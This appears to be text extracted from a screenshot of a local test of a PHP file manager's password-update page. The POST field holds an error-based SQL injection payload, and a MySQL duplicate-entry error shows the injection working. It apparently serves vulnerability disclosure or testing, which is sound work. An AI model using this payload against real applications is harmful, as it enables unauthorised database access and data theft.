 localhost/file_manager/register/update_password.php
Fatal error: Uncaught mysqli_sql_exception: Duplicate entry 'q&'(rs1abc1' for key 'group_key' in C:\xampp\htdocs\file_manager\reg
C:\xampp\htdocs\file_manager\register\update_password.php(5): mysqli_query(Object(mysqli), 'update staff se...') #1 {main} thrown
\update_password.php on line 5
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/file_manager/register/update_password.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
new_password=1' and (select 2 from(select count(*),concat(0x712627287273,(select
(elt(3=3,1))),0x616263,floor(rand(0)*2))x from information_schema.plugins group by x)x)-- x
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none